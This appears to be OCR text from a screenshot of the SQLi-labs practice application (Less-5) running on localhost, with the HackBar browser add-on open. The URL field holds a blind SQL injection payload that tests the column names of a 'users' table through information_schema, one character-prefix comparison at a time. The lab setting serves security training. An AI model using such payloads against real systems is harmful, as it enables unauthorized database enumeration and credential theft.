 Welcome Dhakkan
You are in...........
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
URL
http://127.0.0.1/Less-5/?id=1' and left((select column_name from information_schema.columns where
table_name ='users' and table_schema = 'security' limit 2,1),8)='password' --+
URL